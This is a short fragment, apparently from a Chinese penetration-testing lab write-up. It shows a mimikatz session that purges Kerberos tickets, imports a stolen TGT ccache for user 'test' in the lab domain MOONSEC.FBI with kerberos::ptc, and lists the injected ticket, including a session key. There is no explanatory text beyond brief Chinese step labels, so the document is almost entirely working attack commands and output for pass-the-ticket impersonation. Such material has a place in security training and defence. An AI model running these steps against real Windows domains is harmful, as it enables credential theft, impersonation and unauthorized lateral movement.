 mimikatz # kerberos::purge 清缓存
Ticket(s) purge for current session is OK
mimikatz # kerberos::list 查看
mimikatz # kerberos::ptc C:\Users\test\TGT_test@moonsec.fbi.ccache 导入
Principal : (01) : test ; @ MOONSEC.FBI
Data 0
Start/End/MaxRenew: 2022/1/8 17:16:40 ; 2022/1/9 3:16:40 ; 2022/1/15 17:16:40
Service Name (01) : krbtgt ; MOONSEC.FBI ; @ MOONSEC.FBI
Target Name (01) : krbtgt ; MOONSEC.FBI ; @ MOONSEC.FBI
Client Name (01) : test ; @ MOONSEC.FBI
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
2b5065f7947b5ee8ab1d8df14e46b5bd
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz # kerberos::list 查看
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/1/8 17:16:40 ; 2022/1/9 3:16:40 ; 2022/1/15 17:16:40
Server Name : krbtgt/MOONSEC.FBI @ MOONSEC.FBI
Client Name : test @ MOONSEC.FBI
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
mimikatz #